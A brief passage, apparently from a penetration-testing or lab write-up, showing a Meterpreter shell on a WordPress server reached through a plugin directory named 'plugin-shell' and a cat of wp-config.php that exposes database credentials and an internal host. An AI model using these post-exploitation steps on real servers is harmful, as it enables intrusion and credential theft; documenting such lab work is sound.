 meterpreter > shell
Process 9702 created.
Channel 1 created.
pwd
/var/www/html/wp-content/plugins/plugin-shell
cd /var/www/html
ls -alh
...
-rw-r--r--  1 www-data www-data 2.3K Jan 20  2019 wp-comments-post.php
-rw-r--r--  1 www-data www-data 2.9K Jan  7  2019 wp-config-sample.php
-rw-r--r--  1 www-data www-data 2.7K Dec  6 18:07 wp-config.php
drwxrwsr-x  6 www-data www-data 4.0K Dec  9 19:04 wp-content
...
cat wp-config.php
...
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wp' );
/** MySQL database password */
define( 'DB_PASSWORD', 'Lv9EVQq86cfi8ioWsqFUQyU' );
/** MySQL hostname */
define( 'DB_HOST', '10.5.5.11' );
...